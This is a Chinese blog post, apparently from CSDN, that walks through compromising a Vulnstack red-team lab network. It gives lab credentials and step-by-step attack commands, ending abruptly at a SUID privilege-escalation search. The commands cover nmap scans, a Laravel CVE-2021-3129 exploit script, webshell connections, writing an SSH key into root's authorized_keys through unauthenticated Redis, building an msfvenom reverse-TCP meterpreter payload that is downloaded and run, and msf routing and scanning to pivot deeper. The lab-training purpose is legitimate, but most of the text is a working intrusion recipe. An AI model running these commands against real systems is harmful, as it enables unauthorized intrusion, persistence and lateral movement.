# 内网安全-记一次内网靶机渗透

# 原创

 普通网友
 ● ± 2022-02-24 22:35:55 发布
 ● 3612
 ◆ 收藏 46

 文章标签:
 安全 网络安全 渗透测试 web安全 安全漏洞

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/kali\_Ma/article/details/123120648

 版权

# 所涉及到的知识点:

- 1、WEB安全-漏洞发现及利用
- 2、系统安全-权限提升(漏洞&配置&逃逸)
- 3、内网安全-横向移动(口令传递&系统漏洞)



# 实战演练-ATT&CK实战系列-红队评估

环境下载: http://vulnstack.qiyuanxuetang.net/vuln/detail/9/ 利用资源: https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP https://github.com/briskets/CVE-2021-3493 https://blog.csdn.net/szgyunyun/article/details/107104288 参考WP: https://www.freebuf.com/articles/network/264560.html 涉及技术: 1.漏洞搜索与利用
 2.Laravel Debug mode RCE(CVE-2021-3129)漏洞利用
 3.Docker逃逸
 4.通达OA v11.3 漏洞利用
 5.Linux环境变量提权
 6.Redis 未授权访问漏洞
 7.Linux sudo权限提升(CVE-2021-3156)漏洞利用
 8.SSH密钥利用
 9.Windows NetLogon 域内权限提升(CVE-2020-1472)漏洞利用
 10.MS14-068漏洞利用

# 服务配置

靶场中各个主机都运行着相应的服务并且没有自启功能,如果你关闭了靶机,再次启动时还需要在相应 的主机上启动靶机服务:

# DMZ区的 Ubuntu 需要启动nginx服务: (web1)

1 sudo redis-server /etc/redis.conf 2 sudo /usr/sbin/nginx -c /etc/nginx/nginx.conf 3 sudo iptables -F

# 第二层网络的 Ubuntu需要启动docker容器: (web2)

1 sudo service docker start 2 sudo docker start 8e172820ac78

# 第三层网络的 Windows 7 (PC 1) 需要启动通达OA:

1 C:\MYOA\bin\AutoConfig.exe

# 域用户信息

域用户账户和密码如下:

Administrator: Whoami2021 whoami: Whoami2021 bunny: Bunny2021 moretz: Moretz2021

### Ubuntu 1:

web: web2021

### Ubuntu 2:

ubuntu: ubuntu

### 通达OA账户:

admin: admin657260

【一>所有资源获取<一】 1、网络安全学习路线 2、电子书籍(白帽子) 3、安全大厂内部视频 4、100份src文档 5、常见安全面试题 6、ctf大赛经典题目解析 7、全套工具包 8、应急响应笔记

# kali开启ssh服务

/etc/init.d/ssh start xshell 连接22端口和kali的ip



渗透过程

1.用kali扫描web1的外网端口(这里是46.160,kali是46.158地址)

nmap -T4 -sC -sV 192.168.46.160

2.扫描出该ip地址81端口开放,则判断出使用的是laravel,以此来进行漏洞利用

81端口: laravel 存在最新漏洞 python laravel-CVE-2021-3129-EXP.py http://目标地址 https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP 项目地址

3.用哥斯拉工具连接上传成功的后门,

#### 将有效载荷和加密器改为php的

| 基础配置 | 请求配置 |           |               |       |         |     |  |  |  |  |
|------|------|-----------|---------------|-------|---------|-----|--|--|--|--|
| URL  |      | ://192    | 168.46.160:8  | 1/fuc | kyou. j | php |  |  |  |  |
| 密码   |      | pass      |               |       |         |     |  |  |  |  |
| 密钥   |      | key       |               |       |         |     |  |  |  |  |
| 车接超时 |      | 60000     |               |       |         |     |  |  |  |  |
| 卖职超时 |      | 60000     |               |       |         |     |  |  |  |  |
| 代理主机 |      | 127.0.0.1 |               |       |         |     |  |  |  |  |
| 代理端口 |      | 8888      |               |       |         |     |  |  |  |  |
| 备注   |      | 备注        |               |       |         |     |  |  |  |  |
| 代理类型 |      |           | NO_PROXY      | \$    |         |     |  |  |  |  |
| 扁码   |      |           | UTF-8         | ŧ     |         |     |  |  |  |  |
| 有效载荷 |      | Ph        | pDynamicPaylo | ad    | \$      | 1   |  |  |  |  |

4.在上线之前先判断对方的搭建系统,出现这个就代表对方用的是docker来搭建的,那么接下来所要考虑的就是如何来进行 docker逃逸。这里我上传冰蝎的木马改用冰蝎,是因为个人喜好冰蝎的工具,各位师傅可以上传其他后门改用蚁剑菜刀连接都可 以。

| URL: ht                                                                               | tp://192.168                               | 46.160:81/               | shell.php |         |       |       |          |           |          |      |  |
|---------------------------------------------------------------------------------------|--------------------------------------------|--------------------------|-----------|---------|-------|-------|----------|-----------|----------|------|--|
| 基本信息 命令执                                                                              | - 虚拟终端                                     | 文件管理                     | 内网穿透      | 反弹shell | 数据库管理 | 自定义代码 | 平行空间     | 扩展功能      | 备忘录      | 更新信息 |  |
| /var/www/html/:<br>uid=33(www-data<br>/var/www/html/:<br>Linux <mark>Re172820a</mark> | id<br>gid=33(www<br>uname -a<br>78 4.4.0-1 | x-data) gr<br>42-generic |           |         |       |       | 6:28 UTC | 2019 x86_ | 64 GNU/L |      |  |

5.这里我们将web权限反弹到msf是不成功的

其一:是因为对放将81端口代理到52.20:8000端口上,这里肯定是连接不通的,因为我们的msf主机和对方的52网段的不出网机子不通

其二:后门的代理没有走第一层网络 所以连接不上web2上的主机



6...所以我们入侵该主机并不能造成太大的威胁,借此我们要入侵web1的其他端口(kali扫描全部端口)扫到了6379的端口redis nmap -T4 -sC -sV -p1-65535 192.168.xx.xxx



Nmap scan report for 192.168.46.160
Host is up (0.00088s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c3:2d:b2:d3:a0:5f:db:bb:f6:aa:a4:8e:79:ba:35:54 (RSA)
| 256 ce:ae:bd:38:95:6e:5b:a6:39:86:9d:fd:49:53:de:e0 (ECDSA)
| 256 3a:34:c7:6d:9d:ca:4f:21:71:09:fd:5b:56:6b:03:51 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
| http-generator: Hexo 5.3.0
| 1http-server-header: nginx/1.14.0 (Ubuntu)
| http-server-header: nginx/1.14.0 (Ubuntu)
| http-title: WHOAMI's Blog - WHOAMI
81/tcp open http nginx 1.14.0 (Ubuntu)
| http-title: Laravel
6379/tcp open redis Redis key-value store 2.8.17
MAC Address: 00:0C:29:F5:02:96 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submi

7.Ubuntu 1 DMZ渗透 redis未授权判断如果进入就代表有redis未授权(kali运行)

redis-cli -h 192.168.xx.xxxx 7.1Redis未授权访问-ssh密匙 生成公钥(kali 上执行) ssh-keygen -t rsa 7.2将公钥导入1.txt文件 echo -e "\n\n"; cat /root/.ssh/id\_rsa.pub; echo -e "\n\n") > 1.txt 7.3把1.txt文件内容写入目标主机的redis缓冲中 cat 1.txt | redis-cli -h 192.168.46.160(web主机) -p 6379(redis端口) -x set hello 7.4设置redis的备份路径为/root/.ssh/ config set dir /root/.ssh 7.5设置保存文件名为authorized\_keys config set dbfilename authorized\_keys 7.6将数据保存在目标服务器硬盘上 save 7.7连接web1上的主机 ssh root@192.168.46.160



#### 7.8获取web1的主机

| B ssh://root:*****@192.168.46.158:22                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ➡ 要添加当前会话,点击左侧的箭头按钮。                                                                                                    |
| • <u>1</u> kali2021 × <mark>= 2 kali2021 × +</mark>                                                                                                    |
| New release '20.04.3 LTS' available.<br>Run 'do-release-upgrade' to upgrade to it.                                                                                                    |
| <pre>Your Hardware Enablement Stack (HWE) is supported until April 2023.<br/>Last login: Tue Aug 31 02:08:45 2021 from 192.168.46.158<br/>root@ubuntu:~# ifconfig<br/>ens33: flags=4163<up,br0adcast,running,multicast> mtu 1500<br/>inet 192.168.46.160 netmask 255.255.255.0 broadcast 192.168.46.255<br/>inet6 fe80::20c:29ff:fef5:296 prefixlen 64 scopeid 0x20<link/><br/>ether 00:00:29:f5:02:96 txqueuelen 1000 (Ethernet)<br/>RX packets 77004 bytes 8270039 (8.2 MB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 86787 bytes 26708328 (26.7 MB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</up,br0adcast,running,multicast></pre> |
| ens38: flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>inet 192.168.52.10 netmask 255.255.255.0 broadcast 192.168.52.255<br/>inet6 fe80::20c:29ff:fef5:2a0 prefixlen 64 scopeid 0x20<link/><br/>ether 00:0c:29:f5:02:a0 txqueuelen 1000 (Ethernet)<br/>RX packets 14853 bytes 20171647 (20.1 MB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 2209 bytes 649132 (649.1 KB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</up,broadcast,running,multicast>                                                                                                    |

8.因为连接到web1的主机,所以这里生成正向反向的后门都可以,我这里生成的是反向连接的后门 msfvenom -p linux/x64/meterpreter/reverse\_tcp lhost=192.168.46.158 lport=6666 -f elf -o p1.elf



#### 9.在将生成的后门放到刚刚连接到的web1的文件下

| 信息 命令执行 虚拟终端 文学 | +管理 内网穿透 反弹shell 数据  | 库管理 自定义代码 | 平行空间 扩展功能 黄志录 更     | 新信息   |        |
|-----------------|----------------------|-----------|---------------------|-------|--------|
| 结构              | Bill Aurthmutht      | ml/       |                     |       | . 178  |
| m/              | aneres ( /var/www/me | nay .     |                     |       | - 11/1 |
| 🔄 var           | 名称                   | 大小        | 修改时间                | 权限    |        |
| 🕈 🥃 www         | 🖼 .                  | 4096      | 2021-08-31 12:34:39 | R/W/E |        |
| 🔄 html          | Da 🗀 -               | 4096      | 2021-02-25 15:58:26 | R/W/E |        |
|                 | Intaccess            | 603       | 2020-11-17 16:40:17 | R/W/- |        |
|                 | favicon.ico          | 0         | 2020-11-17 16:40:17 | R/W/- |        |
|                 | fuckyou.php          | 576       | 2021-08-31 12:34:39 | R/W/- |        |
|                 | index.php            | 1731      | 2020-11-17 16:40:17 | R/W/- |        |
|                 | 🔶 🗋 pt.elf           | 250       | 2021-08-31 06:31:03 | R/W/- |        |
|                 | p2.elf               | 198       | 2021-08-31 07:17:05 | R/W/E |        |
|                 | 📄 robots.txt         | 24        | 2020-11-17 16:40:17 | R/W/- |        |
|                 | shell.php            | 643       | 2021-08-31 12:34:19 | R/W/- |        |
|                 | W7.exe               | 73802     | 2021-08-31 09:56:05 | R/W/- |        |
|                 | i web.config         | 1194      | 2020-11-17 16:40:17 | R/W/- |        |
|                 | 💌 x.php              | 26        | 2021-08-29 15:35:11 | R/W/- |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |
|                 |                      |           |                     |       |        |

### 10.在用redis未授权访问的web1下载这个后门

wget http://192.168.46.160:81/p1.elf

| kali2021 - root@ubuntu: ~ - Xshell 5                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)                                                                                                    |
| ⋤ 🖬 • 📝 🖉 । छ • 🗇 🗈 Q, 🖷 • 🔝 • 🐼 • 🕢 • 🖉 🐼 🖯                                                                                                    |
| B ssh://root:*****@192.168.46.158:22                                                                                                    |
| ▶ 要添加当前会话,点击左侧的箭头按钮。                                                                                                    |
| • <u>1</u> kali2021 × = <u>2</u> kali2021 × +                                                                                                    |
| RX packets 77004 bytes 8270039 (8.2 MB)<br>RX errors 0 dropped 0 overruns 0 frame 0<br>TX packets 86787 bytes 26708328 (26.7 MB)<br>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
| ens38: flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>inet 192.168.52.10 netmask 255.255.255.0 broadcast 192.168.52.<br/>inet6 fe80::20c:29ff:fef5:2a0 prefixlen 64 scopeid 0x20<link/><br/>ether 00:0c:29:f5:02:a0 txqueuelen 1000 (Ethernet)<br/>RX packets 14853 bytes 20171647 (20.1 MB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 2209 bytes 649132 (649.1 KB)</up,broadcast,running,multicast> |
| <pre>lo: flags=73<up,loopbac, running=""> mtu 65536<br/>inet 127.0.0.1 etmask 255.0.0.0<br/>inet6 ::1 prefix en 128 scopeid 0x10<host><br/>loop txqueuelen 1000 (Local Loopback)<br/>RX packets 142 byte 11812 (11.8 KB)<br/>RX errors 0 dropped overruns 0 frame 0<br/>TX packets 142 bytes 1812 (11.8 KB)</host></up,loopbac,></pre>                                                                                           |

11.在这个后门执行前,kali上要启用msf的监听模块

| msfconsole                                    | 开启msf       |
|-----------------------------------------------|-------------|
| use exploit/multi/handler                     | 使用监听模块      |
| set payload linux/x64/meterpreter/reverse_tcp | 设置刚刚生成后门的模块 |
| set lhost 192.168.46.158                      | 设置ip        |
| set lport 6666                                | 设置端口        |
| exploit                                       | 攻击          |



12.redis未授权访问的主机执行后门代码

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129150107-3b7a515e-80d1-1.png)

13.然后进入到他的主机之后来进行横向渗透,首先来来利用msf强大的路由功能来获取其他网段的路由

sessions 1 回到会话中 run get\_local\_subnets 获取本地路由 run autoroute -p 查询本地路由 run post/multi/manage/autoroute 得到本地路由

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129150333-92bc573c-80d1-1.png)

14.内网探针来查询52网段有那些ip地址存活,可能只扫到一个30的地址,其实还可以ping到20的地址

background 返回 use auxiliary/scanner/discovery/udp\_probe 使用扫描模块 show options 展示选项 set rhosts 192.168.52.1-255 设置主机范围 set threads 10 设置线程 run 运行

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129150408-a7491e56-80d1-1.png)

15.在利用环境变量配合SUID本地提权 ```find / -user root -perm -4000 -print 2>/dev/null

